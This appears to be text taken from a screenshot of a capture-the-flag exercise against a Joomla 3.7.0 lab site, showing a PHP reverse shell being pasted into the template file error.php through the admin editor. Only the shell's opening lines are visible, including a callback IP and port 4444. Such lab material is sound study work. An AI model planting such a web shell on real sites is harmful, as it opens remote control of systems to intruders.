 10.10.10.146/administrator/index.php?option=com_templates&view=template&id=503&file=L2Vycm9yL
OffSec Kali Linux Kali Tools Home Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
System Users Menus Content Components Extensions Help The Daily Bugl...
Templates: Customise (Beez3) Joomla!®
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File Help
Editor Create Overrides Template Description
Editing file "/error.php" in template "beez3".
Press F10 to toggle Full Screen editing.
css
html
images
javascript
language
component.php
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://
raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '10.23.13.112';
8 $port = 4444;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
View Site | 0 Visitors | 1 Administrator | 0 Messages | Log out Joomla! 3.7.0 — © 2025 The Daily Bugle